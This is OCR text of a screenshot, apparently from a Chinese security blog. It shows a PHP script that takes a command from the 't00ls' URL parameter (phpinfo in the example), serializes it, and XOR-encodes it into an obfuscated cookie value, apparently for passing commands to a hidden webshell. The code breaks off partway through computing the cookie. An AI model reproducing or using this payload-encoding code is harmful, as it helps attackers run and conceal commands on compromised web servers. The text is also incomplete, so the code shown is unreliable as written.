 不安全 | test1.com/payload.php?t00ls=phpinfo(2);
str_len-->：102
cookie参数名-->
$vv与aec7e489-2fbc-4b15-871f-1d686eeb80dc的取反结果
str_len-->：102
提交COOKIE值/$vv
1 <?php
2 $str = array(
3 'ak'=>'aec7e489-2fbc-4b15-871f-1d686eeb80dc',
4 'a'=>'e',
5 'd'=>$_GET['t00ls']
6 );
7 $str=serialize($str);
8
9 $strlen=strlen($str);
10 echo 'str_len-->：'.$strlen.'<br/>';
11 $str_ok = $t ='';
12 for($i=0;$i<$strlen;$i++){
13 $t.='t';
14 $str_ok.=chr(ord(substr($str,$i)) ^ ord('t'));
15 }
16 echo '<h4>cookie参数名--><hr>'.$t.'</h4>';echo '得到'.$str_ok.'<br>$vv与aec7e489-2fbc-4b15-871f-1d686eeb80dc的取反结果'.'<br><br/>';
17
18 //下面求$vv 需要提交的COOKIE内容值
19 $key='aec7e489-2fbc-4b15-871f-1d686eeb80dcaec7e489-2fbc-4b15-871f-1d686eeb80dcaec7e489-2fbc-4b15-871f-1d686e';
20
21 $strlen=strlen($str_ok);
22 echo 'str_len-->：'.$strlen.'<br/>';
23 $value='';
24 $t='';
安译Sec